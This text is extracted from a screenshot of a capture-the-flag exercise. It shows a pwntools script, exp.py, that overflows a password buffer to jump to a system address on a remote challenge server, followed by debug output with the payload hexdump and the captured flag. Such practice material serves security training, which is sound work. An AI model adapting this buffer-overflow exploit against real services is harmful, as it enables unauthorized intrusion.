 *exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
*exp.py
from pwn import *
context(os="linux", arch="x86", log_level="debug")
system_addr = 0x0804868B
def main():
    try:
        if content == 1:
            peiqi = process("over")
        else:
            peiqi = remote("220.249.52.133",32852)
    except:
        print("[!!]The exp is content error~")
    payload = b"a" * (0x14 + 0x04) + p32(system_addr)
    payload = payload.ljust(260,b"a")
    peiqi.sendlineafter("Your choice:","1")
    peiqi.sendlineafter("Please input your username:","1")
    peiqi.recvuntil("Please input your passwd:")
    peiqi.sendline(payload)
    peiqi.interactive()
main()
Python 跳格宽度: 4 行 4，列 1 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
    b'1\n'
[DEBUG] Received 0x1b bytes:
    b'Please input your username:'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x23 bytes:
    b'Hello 1\n'
    b'\n'
    b'Please input your passwd:\n'
[DEBUG] Sent 0x105 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    00000010  61 61 61 61  61 61 61 61  8b 86 04 08  61 61 61 61  │aaaa│aaaa│···
·│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000100  61 61 61 61  0a  │aaaa│·│
    00000105
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    b'Success'
Success[DEBUG] Received 0x2e bytes:
    b'\n'
    b'cyberpeace{7d852c300fdd363e572c1a103dd84fab}\n'
cyberpeace{7d852c300fdd363e572c1a103dd84fab}
[*] Got EOF while reading in interactive
$
WgpSec狼组安全团队